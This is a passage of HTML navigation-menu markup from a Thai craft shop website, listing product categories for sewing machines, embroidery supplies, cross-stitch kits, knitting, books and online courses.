		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
